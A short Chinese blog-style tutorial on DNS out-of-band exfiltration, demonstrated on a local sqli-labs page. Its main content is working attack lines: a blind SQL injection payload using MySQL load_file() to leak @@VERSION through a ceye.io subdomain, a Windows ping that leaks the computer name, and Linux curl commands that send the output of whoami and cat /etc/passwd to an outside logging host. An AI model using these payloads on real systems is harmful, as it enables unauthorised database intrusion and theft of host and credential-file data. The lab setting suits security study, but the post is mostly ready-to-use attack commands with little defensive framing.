这里的例子:

例子一: 【popexizhi: 这里是用dns查询平台本身支持的变量执行,当当前主机信息提供给dns server ,其实例子二和例子三也是这个道理,攻击者使用这种方式获得被黑的主机的内容,通过dns server完成】

权限大的情况下,load_file()函数除了能够读取本地文件,还可以用来发送dns解析请求。



演示:

利用的payload:http://127.0.0.1/sql/Less-3?id=3 ?id=1' and if((select load_file(concat('###',(select @@VERSION),'.xxoo.ceye.io'))),1,1)--+ payload没什么难度,我就不解释了。

可以看到圈圈在转



并没有报错,去平台应该可以看到数据了

成功得到数据库名。



windows下

ping %COMPUTERNAME%.xxx.ceye.io:查看计算机名

可以看已经把常用变量给解析出来了。

其他的方法也是类似。



linux下





curl http://ip.port.xxoo.ceye.io/`whoami`

返回的结果:

试试查看passwd文件

curl http://ip.port.xxoo.ceye.io/`cat /etc/passwd`

返回的结果:

可以看到我是用zsh的shell。

没有评论:

发表评论